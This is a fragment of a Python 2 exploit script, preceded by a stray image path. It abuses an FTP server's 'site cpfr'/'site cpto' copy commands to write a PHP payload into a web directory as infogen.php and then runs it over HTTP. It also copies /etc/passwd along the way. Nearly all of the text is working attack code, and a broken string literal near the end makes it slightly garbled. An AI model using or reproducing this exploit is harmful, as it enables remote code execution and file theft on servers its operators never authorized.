 s.connect((server, 21))
s.recv(1024)
print '[ + ] Connected to server [ + ] \n'
s.send('site cpfr /etc/passwd')
s.recv(1024)
s.send('site cpto ' + evil)
s.recv(1024)
s.send('site cpfr /proc/self/fd/3')
s.recv(1024)
s.send('site cpto ' + directory + 'infogen.php')
s.recv(1024)
s.close()
print '[ + ] Payload sended [ + ]\n'
print '[ + ] Executing Payload [ + ]\n'
r = requests.get('http://' + server +
'/infogen.php') #Executing PHP payload through HTTP
if (r.status_code == 200):
print '[ * ] Payload Executed
Succesfully [ * ]'